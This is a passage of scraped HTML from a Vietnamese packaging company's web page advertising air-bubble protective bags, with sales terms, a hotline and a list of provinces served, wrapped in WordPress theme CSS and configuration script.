                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_18,
                .tdi_18 > p,
                .tdi_18 .tdb-block-inner > p{
			        font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_18 h1{
			        font-family:Merriweather Sans !important;font-size:30px !important;
		        }.tdi_18 h2{
			        font-family:Merriweather Sans !important;font-size:25px !important;
		        }.tdi_18 h3:not(.tds-locker-title){
			        font-family:Merriweather Sans !important;font-size:20px !important;
		        }.tdi_18 h4{
			        font-family:Merriweather Sans !important;
		        }.tdi_18 h5{
			        font-family:Merriweather Sans !important;
		        }.tdi_18 h6{
			        font-family:Merriweather Sans !important;
		        }.tdi_18 li{
			        font-family:Merriweather Sans !important;
		        }.tdi_18 .tdb-block-inner blockquote p{
			        font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;text-transform:none !important;
		        }.tdi_18 .wp-caption-text,
				.tdi_18 figcaption{
			        font-family:Merriweather Sans !important;
		        }.tdi_18 .page-nav a,
				.tdi_18 .page-nav span,
				.tdi_18 .page-nav > div{
					font-family:Merriweather Sans !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><em>Mua túi xốp khí ở đâu? Địa chỉ bán túi xốp hơi? Công ty sản xuất túi xốp bóp nổ?</em></p>
<p><strong>Túi xốp khí</strong> hay còn gọi là <strong>túi xốp hơi, túi xốp nổ, túi xốp chống sốc</strong>&#8230;được sử dụng để đóng gói, bảo vệ hàng hóa. Sử dụng túi xốp thay cho cuộn xốp giúp tiết kiệm thời gian đóng gói.</p>
<p>Nếu bạn đang cần tìm đơn vị trực tiếp sản xuất túi xốp thì hãy liên hệ công ty Dasan Packaging chúng tôi!</p>
<h2>Công ty sản xuất túi xốp khí</h2>
<p>Dasan Packaging là công ty chuyên sản xuất các loại màng xốp như màng xốp hơi, màng xốp PE Foam. Chúng tôi đã có 5 năm kinh nghiệm trong ngành. Các loại màng xốp của Dasan luôn đạt chất lượng cao, giá thành cạnh tranh nhất.</p>
<p>Ngoài cung cấp màng xốp dạng cuộn, chúng tôi cũng gia công các sản phẩm khác như tấm xốp, túi xốp,<a href="https://xopdonggoi.com/khay-xop-pe-foam-mut-xop-pe-foam-dinh-hinh.html"> khay xốp</a>&#8230;theo yêu cầu của khách hàng. Các sản phẩm gia công của chúng tôi luôn có độ chính xác cao.</p>
<p>Với sản phẩm chất lượng cùng chính sách bán hàng nhiều ưu đãi, Dasan đang được rất nhiều đối tác đánh giá cao và lựa chọn hợp tác lâu dài.</p>
<h3>Chính sách bán hàng tại Dasan</h3>
<ul>
<li>Khách hàng được cam kết chất lượng sản phẩm</li>
<li>Giá thành cạnh tranh nhất</li>
<li>Giao hàng nhanh. Hỗ trợ trả hàng sau 1 ngày với các đơn hàng gấp</li>
<li>Khách hàng được tư vấn, chăm sóc tận tình</li>
<li>Chính sách thanh toán linh hoạt</li>
</ul>
<p>Khách hàng tại miền Bắc hãy gọi ngay hotline <strong>0365 222 111</strong> để được tư vấn và báo giá nhanh nhất!</p>
<table width="726">
<tbody>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hà Nội</td>
<td width="367"> Túi xốp bóp nổ tại Hưng Yên</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Thái Nguyên</td>
<td width="367"> Túi xốp bóp nổ tại Lai Châu</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Vĩnh Phúc</td>
<td width="367"> Túi xốp bóp nổ tại Lạng Sơn</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Bắc Giang</td>
<td width="367"> Túi xốp bóp nổ tại Lào Cai</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Bắc Ninh</td>
<td width="367"> Túi xốp bóp nổ tại Nam Định</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hải Phòng</td>
<td width="367"> Túi xốp bóp nổ tại Ninh Bình</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Cao Bằng</td>
<td width="367"> Túi xốp bóp nổ tại Phú Thọ</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Điện Biên</td>
<td width="367"> Túi xốp bóp nổ tại Thái Bình</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hà Giang</td>
<td width="367"> Túi xốp bóp nổ tại Thanh Hóa</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hà Nam</td>
<td width="367"> Túi xốp bóp nổ tại Tuyên Quang</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hải Dương</td>
<td width="367"> Túi xốp bóp nổ tại Yên Bái</td>
</tr>
<tr>
<td width="359"> Túi xốp bóp nổ tại Hòa Bình</td>
<td width="367"> Túi xốp bóp nổ tại Bắc Kạn</td>
</tr>
</tbody>
</table>
</div></div></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
margin-top:20px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_22 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_22 .tdb-next-post:hover a{
					color: #005689;
				}.tdi_22 .tdb-next-post span{
					color: #9e9e9e;
				
					font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_22 .tdb-next-post a{
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://xopdonggoi.com/san-xuat-va-phan-phoi-tui-xop-pe-foam-gia-re-nhat-mien-bac.html">Sản xuất và phân phối túi xốp PE Foam giá rẻ nhất miền Bắc</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-no-tui-xop-khi-gia-re.html">Xưởng sản xuất túi xốp nổ &#8211; túi xốp khí giá rẻ</a></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_23 td_block_template_1">
<style>
/* custom css */
.tdi_23.td-a-rec{
					text-align: center;
				}.tdi_23 .td-element-style{
					z-index: -1;
				}.tdi_23 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_23 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://nhamaymangxop.com" target="blank"  class="td_spot_img_all"><img src="https://xopdonggoi.com/wp-content/uploads/2022/08/nha-may-mang-xop.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_25,
				.tdi_25 .tdc-inner-columns{
				    display: block;
				}.tdi_25 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 .vc_column-inner > .wpb_wrapper,
				.tdi_27 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_27{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_29 .tdm-title{
					color: #000000;
				}body .tdi_28:hover .tdi_29 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_28:hover .tdi_29 .tdm-title{
					cursor: default;
				}.tdi_29 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_29"><h1 class="tdm-title tdm-title-sm">latest articles</h1></div></div></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_30 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_30 .entry-thumb{
					background-position: center 50%;
				}.tdi_30 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_30 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_30 .td-module-meta-info,
				.ie11 .tdi_30 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_30 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_30 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				}.tdi_30 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_30 .td-module-container:before{
					bottom: -2.5px;
				
					border-color: #4db2ec;
				}.tdi_30 .td-post-vid-time{
					display: block;
				
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-post-category{
					padding: 5px;
				
					background-color: #005689;
				
					color: #ffffff;
				
					border-color: #005689;
				
					font-family:Merriweather Sans !important;font-size:10px !important;font-weight:400 !important;
				}.tdi_30 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_30 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_30 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_30 .td-read-more{
					display: none;
				}.tdi_30 .td-author-date{
					display: none;
				}.tdi_30 .td-post-author-name{
					display: none;
				}.tdi_30 .td-post-date,
				.tdi_30 .td-post-author-name span{
					display: none;
				}.tdi_30 .entry-review-stars{
					display: none;
				}.tdi_30 .td-icon-star,
                .tdi_30 .td-icon-star-empty,
                .tdi_30 .td-icon-star-half{
					font-size: 15px;
				}.tdi_30 .td-module-comments{
					display: none;
				}.tdi_30 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_30 .td-post-category:hover{
					background-color: #4db2ec !important;
				
					color: #ffffff;
				
					border-color: #4db2ec;
				}.tdi_30 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #005689;
                }.tdi_30 .td_module_wrap:hover .td-module-title a{
					color: #005689 !important;
				}.tdi_30 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:300 !important;
				}.tdi_30 .td-block-title a,
				.tdi_30 .td-block-title span{
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-subcat-list a,
				.tdi_30 .td-subcat-dropdown span,
				.tdi_30 .td-subcat-dropdown a{
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-editor-date,
				.tdi_30 .td-editor-date .td-post-author-name a,
				.tdi_30 .td-editor-date .entry-date,
				.tdi_30 .td-module-comments a{
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-read-more a{
					font-family:Merriweather Sans !important;
				}.tdi_30 .td-load-more-wrap a{
					font-family:Merriweather Sans !important;
				}#td-video-modal.tdi_30_m .td-vm-title{
					font-family:Merriweather Sans !important;
				}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_30 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_30 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_30 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_30 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }.tdi_30 .entry-title{
					font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_30 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_30 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","hide_image":"yes","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","modules_category":"above","f_title_font_family":"374","f_cat_font_family":"374","f_meta_font_family":"374","f_ex_font_family":"374","f_btn_font_family":"374","f_header_font_family":"374","f_ajax_font_family":"374","f_more_font_family":"374","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"300","all_modules_space":"5","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","meta_padding":"0","art_title":"5px 0 0 0","f_vid_time_font_family":"374","f_vid_title_font_family":"374","modules_gap":"10","title_txt":"#000000","title_txt_hover":"#005689","all_underline_color":"#005689","cat_bg":"#005689","cat_bg_hover":"#4db2ec","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","cat_border":"#005689","cat_border_hover":"#4db2ec","modules_category_padding":"5px","f_cat_font_weight":"400","f_cat_font_size":"10","show_cat":"none","modules_divider":"","modules_divider_color":"#4db2ec","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-851","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_flex_block_1";
block_tdi_30.post_count = "6";
block_tdi_30.found_posts = "136";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "23";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"></div><div id=tdi_30 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt">Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ">Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc">Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

